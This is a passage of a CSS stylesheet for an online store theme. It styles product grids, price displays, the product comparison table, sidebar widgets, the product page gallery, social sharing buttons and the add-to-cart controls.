  padding: 2px 6px 3px;
}
.special-price .price,
.product-item .special-price .price-box .price-container {
  color: #00b9d5;
}
/* remove empty space created by paypal hidden text */
@media only screen and (min-width: 200px) {
  .paypal-button-tagline .paypal-button-text {
    height: auto !important;
    line-height: 1.2 !important;
  }
}
.product-grid__image-wrapper {
  position: relative;
  line-height: 0;
}
.product-item-inner .overlay-link {
  z-index: -1;
}
.product-item .product-item-name {
  font-weight: 800;
  font-size: 15px;
  line-height: 1.1;
  text-transform: uppercase;
  margin: 0;
  padding: 0;
  display: inline-block;
  position: relative;
  z-index: 1;
}
.product-item .product-item-name a {
  display: inline-block;
  padding: 3px 6px 4px 5px;
  font-weight: 800;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.product-item .product-item-name a:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 0ms;
}
.product-item:hover .product-item-name a {
  color: #ffffff;
}
.product-item:hover .product-item-name a:after {
  width: 100%;
}
.widget.show-review-count .product-item .product-reviews-summary .reviews-actions,
.products-grid.show-review-count .product-item .product-reviews-summary .reviews-actions {
  display: block;
  line-height: 1;
}
.product-grid-overlay {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1;
  background-color: rgba(0, 0, 0, 0.04);
  transition: opacity 0.4s, visibility 0.4s;
}
.product-item:hover .product-grid-overlay {
  visibility: visible;
  opacity: 1;
  transition: opacity 0.14s, visibility 0.14s;
}
.products-grid .product-item .product-item-details {
  text-align: left;
}
.products-grid .product-item .ox-add-to-cart-loading .action:before {
  content: '';
  display: block;
  width: 14px;
  height: 14px;
  border: 2px solid rgba(0, 0, 0, 0);
  border-radius: 14px;
  border-left: 2px solid var(--a2-grid-action-icon-color);
  border-right: 2px solid var(--a2-grid-action-icon-color);
  border-top: 2px solid var(--a2-grid-action-icon-color);
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
}
.products-grid .product-item .ox-add-to-cart-loading .action:hover:before {
  border-left: 2px solid var(--a2-grid-action-icon-color-hover);
  border-right: 2px solid var(--a2-grid-action-icon-color-hover);
  border-top: 2px solid var(--a2-grid-action-icon-color-hover);
  transition: all 10ms ease-in-out;
}
.products-grid .product-item .ox-add-to-cart-loading .action svg {
  display: none !important;
}
.products-grid .product-item .stock-info-block {
  margin: 5px;
}
.products-grid .product-item .stock-info-block .stock {
  margin: 0;
}
.products-grid .product-item .product-reviews-summary {
  margin: 15px 0 6px 5px;
}
.products-grid .product-item .product-reviews-summary .reviews-actions {
  display: none;
  margin-top: 0;
}
.products-grid .product-item .product-reviews-summary .reviews-actions .action.view {
  margin: 0;
  padding: 0;
  background: no-repeat;
  color: #b8b8b9;
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 12px;
  font-weight: 600;
  position: relative;
  top: 1px;
  line-height: 1;
  display: inline-block;
}
.products-grid .product-item .product-reviews-summary .reviews-actions .action.view span {
  display: none;
}
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result {
  width: 62px;
}
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result > span:before,
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result:before {
  font-size: 10px;
  height: 10px;
  line-height: 10px;
}
.products-grid .product-item .swatch-option {
  z-index: 2;
}
.products-grid .product-item .swatch-attribute-options {
  margin-left: 5px;
}
.products-grid .product-item .swatch-attribute + .swatch-attribute {
  margin-top: -6px;
}
.old-price,
.old.price {
  text-decoration: line-through;
}
.old-price .price-wrapper span,
.old.price .price-wrapper span {
  color: #bbbbbb;
  text-decoration: line-through;
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:last-child:after {
  content: ')';
}
.prices-tier .price-container .weee[data-label] {
  display: inline;
}
.prices-tier .price-container .weee[data-label] .price {
  font-size: 1.1rem;
}
.prices-tier .price-container .weee[data-label]:before {
  content: ' +' attr(data-label) ': ';
}
.actual-price {
  font-weight: 700;
}
.category-image .image {
  display: block;
  height: auto;
  max-width: 100%;
}
.category-image,
.category-description {
  margin-bottom: 35px;
}
.product-image-container {
  display: inline-block;
  max-width: 100%;
  width: 100%;
}
.product-image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.product-grid__image-wrapper .ox-grid-gallery-video,
.product-image-photo {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
}
.product-grid__image-wrapper .ox-grid-gallery-video {
  max-height: 100%;
  object-fit: cover;
}
.catalogsearch-result-index .column.main .breadcrumbs,
.catalog-category-view .column.main .breadcrumbs {
  padding: 0;
  padding-bottom: 4px;
  margin-left: -3px;
}
.catalogsearch-result-index .column.main .page-title-wrapper .page-title,
.catalog-category-view .column.main .page-title-wrapper .page-title {
  margin-bottom: 30px;
}
.catalog-category-view.page-layout-1column .column.main {
  min-height: inherit;
}
.sidebar.sidebar-additional .block.block-compare .block-title,
.sidebar.sidebar-additional .block.block-wishlist .block-title {
  display: flex;
}
.sidebar.sidebar-additional .block.block-compare .block-title > strong,
.sidebar.sidebar-additional .block.block-wishlist .block-title > strong {
  margin: 0 10px 0 0;
}
.sidebar.sidebar-additional .block-wishlist .actions-toolbar .action.details {
  width: 100%;
}
.sidebar.sidebar-additional .block-compare .compare-items {
  padding: 10px 0;
}
.sidebar.sidebar-additional .block-compare .actions-toolbar {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.sidebar .block-wishlist .product-item-name {
  margin-right: 0;
}
.sidebar .product-items .product-item {
  margin-bottom: 20px;
  position: relative;
}
.sidebar .product-items .product-item .price {
  font-size: 15px;
}
.sidebar .product-items .product-item-info {
  padding: 0;
  position: relative;
  width: 100%;
  display: flex;
}
.sidebar .product-items .product-item-info .product-item-photo {
  /*left: 0;
                    position: absolute;
                    top: 0;*/
  margin-bottom: 0;
  position: relative;
  display: inline-block;
}
.sidebar .product-items .product-item-name {
  margin-top: 0;
  font-size: 14px;
}
.sidebar .product-items .product-item-details {
  /*margin: 0 0 0 85px;*/
  display: inline-block;
  vertical-align: top;
  margin-left: 10px;
}
.sidebar .product-items .product-item-actions {
  display: block;
  margin-top: 0;
}
.sidebar .product-items .price-box {
  display: block;
  margin: 2px 0;
}
.sidebar .product-items .text {
  margin-right: 8px;
}
.sidebar .product-items .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  font-weight: 600;
  white-space: nowrap;
}
.sidebar .product-items .minilist .price {
  display: inline;
  padding: 0;
}
.sidebar .product-items .minilist .weee:before {
  display: inline-block;
}
.sidebar .product-items .action.tocart {
  padding: 6px 8px;
  margin-left: 4px;
}
.sidebar .product-items .action.tocart span {
  font-size: 12px;
}
.sidebar .product-items .action.delete {
  left: 0;
}
.sidebar .product-items .actions-secondary {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 2;
}
.sidebar .action.delete {
  position: absolute;
  right: 0;
  top: 0;
}
.sidebar .product-items-images {
  margin-left: -5px;
}
.sidebar .product-items-images .product-item {
  float: left;
  padding-left: 5px;
}
.sidebar .product-items-names .product-item {
  margin: 5px 0;
}
.sidebar .product-items-names .product-item-name {
  margin: 0;
}
body.catalog-product-compare-index .action.print {
  float: right;
  margin: 15px 0;
}
.table-wrapper.comparison {
  clear: both;
  max-width: 100%;
  overflow-x: auto;
}
.action.print {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  padding: 5px;
  margin-bottom: 10px;
  display: inline-block;
}
.table-comparison {
  table-layout: fixed;
}
.table-comparison thead td,
.table-comparison thead th {
  border: none !important;
}
.table-comparison tbody:nth-child(even) tr:hover {
  background: #f8f8f8;
}
.table-comparison .cell:not(:last-child) {
  border-right: 1px solid rgba(107, 107, 107, 0.18) !important;
}
.table-comparison .cell {
  padding: 25px;
  width: 190px;
  /*&.product.info,
            &.product.label {
                border-bottom: @table__border-width @table__border-style @table__border-color;
            }*/
}
.table-comparison .cell .attribute.value {
  overflow: hidden;
  width: 100%;
}
.table-comparison .cell.label .attribute.label {
  display: block;
  width: 100%;
  word-wrap: break-word;
  text-transform: uppercase;
  font-weight: 800;
}
.table-comparison .cell.attribute {
  font-size: 1.3rem;
  font-family: Arial, sans-serif;
}
.table-comparison .cell.attribute img {
  height: auto;
  max-width: 100%;
}
.table-comparison .product-item-photo {
  display: block;
  margin: 0 auto 10px;
}
.table-comparison .product-image-photo {
  margin-left: 0;
}
.table-comparison .product-item-actions,
.table-comparison .price-box,
.table-comparison .product.rating,
.table-comparison .product-item-name {
  display: block;
  margin: 5px 0;
}
.table-comparison .product-reviews-summary {
  margin: 0;
}
.table-comparison .product-reviews-summary .reviews-actions a {
  margin-left: 5px;
  font-size: 12px;
  font-family: Arial, sans-serif;
}
.table-comparison .price-box {
  font-weight: 700;
  font-size: 14px;
  text-transform: initial;
}
.table-comparison .product-item-name {
  font-weight: 800;
  font-size: 14px;
  line-height: 1.1;
  text-transform: uppercase;
}
.table-comparison .product-addto-links {
  margin-top: 15px;
}
.table-comparison .product-addto-links .action.split,
.table-comparison .product-addto-links .action.toggle {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
}
.table-comparison .product-addto-links .action.toggle {
  padding: 0;
}
.table-comparison .cell.remove {
  padding-bottom: 0;
  padding-top: 0;
  text-align: right;
}
.table-comparison .cell.remove .action.delete {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  background: #000000;
}
.table-comparison .cell.remove .action.delete span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table-comparison .cell.remove .action.delete:hover {
  background: var(--a2-main-color);
}
.table-comparison .cell.remove .action.delete:hover:before {
  color: #000000;
}
.table-comparison .cell.remove .action.delete:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  transform: rotate(45deg);
  color: #ffffff;
  background: none;
  content: "\75";
}
.table-comparison .product-item-actions > .actions-primary + .actions-secondary {
  margin-top: 0;
}
.table-comparison .product-item-actions .actions-primary,
.table-comparison .product-item-actions .actions-secondary {
  display: inline-block;
  vertical-align: top;
}
.table-comparison .action.towishlist,
.table-comparison .action.tocart {
  width: var(--a2-grid-action-width);
  height: var(--a2-grid-action-height);
  background: var(--a2-grid-action-bg);
  color: var(--a2-grid-action-icon-color);
  display: flex;
  align-items: center;
  vertical-align: top;
  transform: translateY(10px) perspective(1px);
  transition: all 600ms ease-in-out;
  opacity: 0;
  visibility: hidden;
  will-change: transform;
  opacity: 1;
  visibility: visible;
}
.table-comparison .action.towishlist .icon,
.table-comparison .action.tocart .icon {
  line-height: 0;
}
.table-comparison .action.towishlist svg,
.table-comparison .action.tocart svg {
  fill: currentColor;
}
.table-comparison .action.towishlist:before,
.table-comparison .action.tocart:before {
  margin-left: auto;
  margin-right: auto;
}
.table-comparison .action.towishlist:hover,
.table-comparison .action.tocart:hover {
  background: var(--a2-grid-action-bg-hover, var(--a2-main-color));
  color: var(--a2-grid-action-icon-color-hover);
  transition: all 10ms ease-in-out;
}
.table-comparison .action.towishlist:hover:before,
.table-comparison .action.tocart:hover:before {
  color: currentColor;
}
.table-comparison .action.towishlist:hover svg,
.table-comparison .action.tocart:hover svg {
  fill: currentColor;
}
.table-comparison .action.towishlist span,
.table-comparison .action.tocart span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table-comparison .action.towishlist:after,
.table-comparison .action.tocart:after {
  background: none !important;
}
.table-comparison .action.tocart {
  padding: 0;
}
.table-comparison .action.tocart:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  content: "\67";
}
.comparison.headings {
  background: #ffffff;
  left: 0;
  position: absolute;
  top: 0;
  width: auto;
  z-index: 2;
}
.block-compare .block-title > strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.block-compare .product-item .product-item-name {
  margin-left: 28px;
}
.block-compare .action {
  /*&.compare {
                &:extend(.abs-revert-secondary-color all);
            }*/
}
.block-compare .action.delete {
  left: 0;
  position: absolute;
  top: 0;
}
.block-compare .actions-toolbar {
  margin: 23px 0 0;
}
.block-compare .empty-compare-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-compare .empty-compare-wrapper .empty-compare-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
  line-height: 1;
  margin-bottom: 5px;
}
.fotorama__caption {
  display: none;
}
.upsell,
.related {
  clear: both;
}
.ox-product-page__categories,
.ox-product-page__category-link {
  margin-bottom: 4px;
}
.ox-product-page__category-link {
  display: block;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
}
.page-product-downloadable .product-add-form {
  margin-bottom: 65px;
  border: 4px solid #f8f8f8;
  padding: 35px;
}
.product.media {
  position: relative;
}
.product.media .gallery-placeholder .fotorama__grab {
  position: relative;
}
.product.media .gallery-placeholder.ox-loading-photoswipe {
  position: relative;
}
.product.media .gallery-placeholder.ox-loading-photoswipe:before {
  content: '';
  width: 100%;
  height: 100%;
  background: #ffffff99;
  position: absolute;
  display: block;
  z-index: 2;
}
.product.media .gallery-placeholder.ox-loading-photoswipe:after {
  content: '';
  width: 80px;
  height: 30px;
  display: block;
  left: calc(50% - 40px);
  top: calc(50% - 15px);
  position: absolute;
  background: url('../images/preloader.svg') center no-repeat;
  z-index: 3;
}
.product.media .fotorama__nav-wrap--horizontal {
  margin-top: 20px;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder {
  position: relative;
  cursor: none;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder:hover #ox-zoom-cursor {
  visibility: visible;
  opacity: 1;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder:hover #ox-zoom-cursor span {
  transform: translate(0px, 0px);
}
.custom-gallery-cursor-loaded .product.media .fotorama__grab {
  cursor: none;
}
#ox-zoom-cursor {
  display: none;
  width: 50px;
  height: 50px;
  position: absolute;
  top: 0;
  left: 0;
  margin-top: -25px;
  margin-left: -25px;
  pointer-events: none;
  z-index: 50;
  visibility: hidden;
  opacity: 0;
  transition: 0.3s ease;
  transition-property: opacity, visibility;
}
#ox-zoom-cursor span {
  display: block;
  width: 100%;
  height: 100%;
  background: #000;
  transform: translate(-30px, -30px);
  transition: 0.6s ease;
  transition-property: transform;
  will-change: transform;
}
#ox-zoom-cursor span:after,
#ox-zoom-cursor span:before {
  content: '';
  display: block;
  position: absolute;
  background: #fff;
  left: calc(50% - 9px);
  top: calc(50% - 1px);
  width: 18px;
  height: 2px;
}
#ox-zoom-cursor span:after {
  transform: rotate(90deg);
}
/* Stripe */
.box-tocart .action.tocart.payment-request-button,
.box-tocart .action.tocart.payment-request-button.StripeElement {
  display: block;
}
.product-info-main .box-tocart .action.primary.instant-purchase {
  width: 100%;
}
.product-info-main .box-tocart .action.primary.instant-purchase,
.product-info-main .box-tocart #paypal-smart-button {
  margin-top: 4px;
}
.product-info-main .box-tocart .payment-request-button,
.product-info-main .box-tocart .payment-request-button.StripeElement {
  margin-top: 4px;
}
.product-info-main {
  margin-bottom: 30px;
}
.product-info-main .a2-energy-rating {
  margin-bottom: 20px;
  margin-top: -8px;
}
.product-info-main .items.samples {
  margin-bottom: 28px;
}
.product-info-main .items.samples .item-title {
  text-transform: uppercase;
  padding: 12px 18px;
  background: #f8f8f8;
}
.product-info-main .items.samples .item {
  padding: 10px 18px;
  border-bottom: 1px solid #efefef;
}
.product-info-main .items.samples .item:last-child {
  border-bottom: none;
}
.product__after-desc-block {
  margin-bottom: 35px;
}
.product.media .placeholder .photo.container {
  max-width: 100%;
}
.product.media .notice {
  color: #b3b3b3;
  font-size: 1.2rem;
  margin: 0 0;
}
.product.media .product.thumbs {
  margin: 20px 0 30px;
}
.product.media .items.thumbs {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.product.media .items.thumbs > li {
  display: inline-block;
  vertical-align: top;
}
.product.media .items.thumbs .active {
  display: block;
  line-height: 1;
}
.qty-controls-wrap {
  position: relative;
}
.product.info.detailed {
  clear: both;
  margin-bottom: 45px;
}
.product.info.detailed .additional-attributes {
  width: auto;
  /*.lib-table-resize(
            @_th-padding-left: 0,
            @_th-padding-right: @indent__l,
            @_th-padding-bottom: @indent__s,
            @_td-padding-bottom: @indent__s
            );*/
}
.product.info.detailed .additional-attributes .col {
  width: auto;
}
.product.info.detailed .additional-attributes th {
  text-transform: uppercase;
  font-size: 13px;
}
.product-info-main .product.info.detailed {
  margin-bottom: 25px;
}
.product-info-main .product-options-wrapper {
  margin-bottom: 38px;
}
.product-options-bottom .product-social-links,
.product-info-main .product-social-links {
  text-align: left;
}
.stock.available,
.stock.unavailable {
  display: inline-block;
  font-weight: 600;
  margin-right: 10px;
  text-transform: capitalize;
  vertical-align: top;
  letter-spacing: -0.02em;
}
.stock.available {
  color: #92bb35;
}
.ox-stock-values {
  margin-bottom: 25px;
}
.ox-stock-values .progress-line {
  margin-top: 3px;
}
.product-info-stock-sku .configurable-variation-qty.configurable-variation-qty {
  display: none;
}
.product-info-main .product-reviews-summary {
  margin-top: -20px;
}
.product-info-main .page-title-wrapper {
  position: relative;
}
.product-info-main .page-title-wrapper .page-title {
  line-height: 1;
  box-sizing: initial;
  letter-spacing: -1px;
  margin-bottom: 23px;
  font-size: 30px;
  text-transform: uppercase;
  font-weight: 800;
}
.product-info-main .page-title-wrapper .product__social-share {
  position: absolute;
  right: 0;
  top: 0;
}
.product-info-main .page-title-wrapper .social-share__content {
  top: 0;
  bottom: auto;
  right: 100%;
  left: auto;
}
.product-info-main .page-title-wrapper:has(.product__social-share) .page-title {
  padding-right: var(--a2-cart-btn-width);
}
.product-info-main .availability {
  display: inline-block;
  margin-right: 10px;
}
.product-info-main .product.attribute.sku {
  display: inline-block;
  font-size: 13px;
  color: #b3b3b3;
}
.product-info-main .product.attribute.sku > .value {
  display: inline-block;
  vertical-align: top;
  word-break: break-all;
}
.product-info-main .product.attribute.sku .type {
  margin-right: 2px;
}
.product-info-main .product.attribute.sku strong {
  font-weight: 500;
}
.product-info-main .product.attribute.overview {
  margin: -5px 0 33px 0;
}
.product-info-main .product.alert {
  margin: 0 0 33px 0;
}
.product-info-main .product.alert a {
  border-bottom: 2px solid;
  font-weight: 700;
}
.product-info-main .price-box {
  margin-top: 0;
}
.product-info-main .product-reviews-summary .reviews-actions {
  padding-left: 10px;
}
.product-info-main .product-reviews-summary.empty .reviews-actions {
  padding-left: 0;
}
.product-info-main .product-reviews-summary .reviews-actions {
  font-size: 12px;
  font-family: Arial, sans-serif;
}
.product-options-wrapper .fieldset-product-options-inner .legend {
  font-weight: 700;
  margin: 0 0 5px;
  font-size: 1.4rem;
  border: none;
  display: inline-block;
  float: none;
  padding: 0;
}
.product-options-wrapper .fieldset-product-options-inner input.datetime-picker ~ select.datetime-picker {
  margin-top: 0;
}
.product-options-wrapper .fieldset-product-options-inner.required .legend:after,
.product-options-wrapper .fieldset-product-options-inner._required .legend:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.product-options-wrapper .fieldset .input-text,
.product-options-wrapper .fieldset textarea,
.product-options-wrapper .fieldset select {
  margin-top: 5px;
}
.product-options-wrapper .fieldset select.multiselect {
  padding: 5px;
}
.product-options-wrapper .field .note {
  display: block;
}
.product.media {
  margin-bottom: 60px;
}
.product-options-bottom .price-box {
  display: flex;
  align-content: center;
  align-items: center;
  margin-bottom: 28px;
}
.product-options-bottom .price-box .map-old-price {
  display: inline-block;
}
.product-info-price {
  display: flex;
  flex-wrap: wrap;
  align-content: center;
  align-items: center;
  margin-bottom: 28px;
}
.product-info-price .ox-sale-price-dif {
  flex: 0 0 100%;
  margin-bottom: 3px;
}
.product-info-main .product-info-stock-sku p,
.product-options-bottom .product-info-stock-sku p {
  margin-bottom: 0;
}
.product-info-main .price-box,
.product-options-bottom .price-box {
  margin-right: 20px;
  /*.price-including-tax + .price-excluding-tax,
            .weee + .price-excluding-tax,
            .weee {
                .lib-font-size(12);
                line-height: 14px;                

                .price {
                    .lib-font-size(12);
                    font-weight: @font-weight__bold;
                }
            }*/
}
.product-info-main .price-box p,
.product-options-bottom .price-box p {
  margin-bottom: 0;
}
.product-info-main .price-box .price-from,
.product-options-bottom .price-box .price-from,
.product-info-main .price-box .price-to,
.product-options-bottom .price-box .price-to {
  display: inline-block;
  margin-right: 10px;
}
.product-info-main .price-box .price-wrapper,
.product-options-bottom .price-box .price-wrapper {
  display: block;
  font-weight: var(--a2-prod-price-fw, 600);
  font-size: var(--a2-prod-price-fs, 36px);
  line-height: var(--a2-prod-price-ls, 1);
  letter-spacing: var(--a2-prod-price-ls, -.03em);
}
.product-info-main .price-box .price-wrapper .price,
.product-options-bottom .price-box .price-wrapper .price {
  font-weight: var(--a2-prod-price-fw, 600);
  font-size: var(--a2-prod-price-fs, 36px);
  line-height: var(--a2-prod-price-lh, 1);
  letter-spacing: var(--a2-prod-price-ls, -.03em);
}
.product-info-main .price-box .price-label,
.product-options-bottom .price-box .price-label {
  display: none;
  font-weight: 600;
  font-size: 13px;
}
.product-info-main .price-box .price,
.product-options-bottom .price-box .price {
  white-space: nowrap;
}
.product-info-main .price-box .price-container,
.product-options-bottom .price-box .price-container {
  position: relative;
  display: inline-block;
}
.product-info-main .special-price,
.product-options-bottom .special-price {
  display: inline-block;
  margin: 0 0;
}
.product-info-main .special-price .price-container,
.product-options-bottom .special-price .price-container {
  font-size: 1.4rem;
}
.product-info-main .special-price .price-label + .price-wrapper,
.product-options-bottom .special-price .price-label + .price-wrapper {
  display: inline-block;
}
.product-info-main .old-price .price-label:after,
.product-options-bottom .old-price .price-label:after,
.product-info-main .special-price .price-label:after,
.product-options-bottom .special-price .price-label:after {
  content: ': ';
}
.product-info-main .box-tocart,
.product-options-bottom .box-tocart {
  display: inline-block;
}
.product-info-main .box-tocart .actions,
.product-options-bottom .box-tocart .actions {
  display: inline-block;
  text-align: center;
  vertical-align: top;
}
.product-info-main .action:where(.tocompare,.towishlist) span,
.product-options-bottom .action:where(.tocompare,.towishlist) span {
  display: none;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
}
.product-info-main .product-social-links,
.product-options-bottom .product-social-links {
  margin-bottom: 25px;
}
.product-info-main .product-social-links .product-addto-links,
.product-options-bottom .product-social-links .product-addto-links {
  display: inline-block;
}
.product-info-main .product-social-links .product-addto-links .action:where(.tocompare,.towishlist),
.product-options-bottom .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) {
  height: auto;
  width: auto;
  margin-right: 30px;
  margin-bottom: 10px;
  display: inline-block;
}
.product-info-main .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) span,
.product-options-bottom .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) span {
  display: inline-block;
}
.product-info-main .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) svg,
.product-options-bottom .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) svg {
  vertical-align: middle;
  margin-right: 10px;
}
.product-info-main .product-social-links .product-addto-links .action.tocompare:before,
.product-options-bottom .product-social-links .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .product-addto-links .action.towishlist:before,
.product-options-bottom .product-social-links .product-addto-links .action.towishlist:before {
  position: static;
  vertical-align: middle;
  margin-right: 10px;
}
.product-info-main .product__social-share,
.product-options-bottom .product__social-share {
  cursor: pointer;
  display: inline-block;
  position: relative;
  vertical-align: top;
}
.product-info-main .product__social-share .social-share__action,
.product-options-bottom .product__social-share .social-share__action {
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-width);
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-transition: all  600ms ease-in-out;
  -moz-transition: all  600ms ease-in-out;
  -ms-transition: all  600ms ease-in-out;
  transition: all  600ms ease-in-out;
}
.product-info-main .product__social-share .social-share__action .icon,
.product-options-bottom .product__social-share .social-share__action .icon {
  color: #000000;
  vertical-align: middle;
  -webkit-transition: all  600ms ease-in-out;
  -moz-transition: all  600ms ease-in-out;
  -ms-transition: all  600ms ease-in-out;
  transition: all  600ms ease-in-out;
}
.product-info-main .product__social-share .social-share__action .icon:before,
.product-options-bottom .product__social-share .social-share__action .icon:before {
  font-size: 21px;
  line-height: 1;
  vertical-align: middle;
  display: inline-block;
}
.product-info-main .product__social-share .social-share__action .label,
.product-options-bottom .product__social-share .social-share__action .label {
  display: none;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
}
.product-info-main .product__social-share .social-share__action:hover,
.product-options-bottom .product__social-share .social-share__action:hover {
  -webkit-transition: all  10ms ease-in-out;
  -moz-transition: all  10ms ease-in-out;
  -ms-transition: all  10ms ease-in-out;
  transition: all  10ms ease-in-out;
}
.product-info-main .product__social-share .social-share__action:hover .icon,
.product-options-bottom .product__social-share .social-share__action:hover .icon {
  -webkit-transition: all  10ms ease-in-out;
  -moz-transition: all  10ms ease-in-out;
  -ms-transition: all  10ms ease-in-out;
  transition: all  10ms ease-in-out;
}
.product-info-main .social-share__content,
.product-options-bottom .social-share__content {
  display: block;
  position: absolute;
  visibility: hidden;
  bottom: 0;
  left: 0;
  z-index: 1;
  opacity: 0;
  text-align: center;
  background: #111111;
  color: white;
  padding: 25px 30px;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
.product-info-main .social-share__content .ox-social-button,
.product-options-bottom .social-share__content .ox-social-button {
  display: flex;
  align-items: center;
  line-height: 36px;
  text-align: left;
  height: 36px;
  padding: 0 !important;
  margin: 0 !important;
  position: relative;
  border: none;
  color: currentColor;
  opacity: 0;
  -webkit-transition: all 0.35s ease;
  transition: all 0.35s ease;
  transform: translateY(10px);
  will-change: transform;
}
.product-info-main .social-share__content .ox-social-button.action.mailto.friend,
.product-options-bottom .social-share__content .ox-social-button.action.mailto.friend {
  color: currentColor;
  display: block;
}
.product-info-main .social-share__content .ox-social-button span,
.product-options-bottom .social-share__content .ox-social-button span {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0;
}
.product-info-main .social-share__content .ox-social-button i,
.product-options-bottom .social-share__content .ox-social-button i {
  font-size: 20px;
  line-height: 1;
  margin-right: 10px;
}
.product-info-main .social-share__content.opened,
.product-options-bottom .social-share__content.opened {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 0.2s ease, visibility ease 0.2s;
  transition: all 0.2s ease, visibility ease 0.2s;
}
.product-info-main .social-share__content.opened .ox-social-button,
.product-options-bottom .social-share__content.opened .ox-social-button {
  transform: translateY(0);
  opacity: 1;
}
.product-info-main .social-share__content.opened .ox-social-button:nth-child(1),
.product-options-bottom .social-share__content.opened .ox-social-button:nth-child(1) {
  transition-delay: 120ms;
}
.product-info-main .social-share__content.opened .ox-social-button:nth-child(2),
.product-options-bottom .social-share__content.opened .ox-social-button:nth-child(2) {
  transition-delay: 60ms;
}
.product-info-main .product-social-links .product__social-share,
.product-options-bottom .product-social-links .product__social-share {
  cursor: pointer;
  display: inline-block;
  margin-right: 30px;
  margin-bottom: 10px;
  vertical-align: baseline;
}
.product-info-main .product-social-links .product__social-share .social-share__action,
.product-options-bottom .product-social-links .product__social-share .social-share__action {
  height: auto;
  width: auto;
  display: block;
}
.product-info-main .product-social-links .product__social-share .social-share__action .icon,
.product-options-bottom .product-social-links .product__social-share .social-share__action .icon {
  color: #000000;
  vertical-align: middle;
  margin: 0 10px 0 0;
}
.product-info-main .product-social-links .product__social-share .social-share__action .label,
.product-options-bottom .product-social-links .product__social-share .social-share__action .label {
  display: inline-block;
}
.product-info-main .action.tocompare,
.product-options-bottom .action.tocompare {
  display: inline-flex;
  text-decoration: none;
  color: var(--a2-prod-icon-color);
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-width);
  position: relative;
  padding: 0;
  text-align: center;
}
.product-info-main .action.tocompare svg,
.product-options-bottom .action.tocompare svg {
  margin: auto;
}
.product-info-main .action.tocompare.athlete2-icon-compare:before,
.product-options-bottom .action.tocompare.athlete2-icon-compare:before {
  font-size: 18px;
  position: relative;
  margin: auto;
}
.box-tocart {
  display: inline-block;
}
.box-tocart .field.qty {
  max-width: var(--a2-qty-width);
  display: inline-block;
  padding-right: 5px;
  -moz-appearance: textfield;
  margin: 0;
}
.box-tocart .field.qty > .label {
  display: none !important;
}
.box-tocart .input-text.qty {
  height: var(--a2-cart-btn-height);
  text-align: center;
  width: 100%;
  padding: 0 var(--a2-ipm-width);
  padding-bottom: 1px;
  background: #f4f4f4;
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.box-tocart .input-text.qty::-webkit-inner-spin-button,
.box-tocart .input-text.qty::-webkit-outer-spin-button {
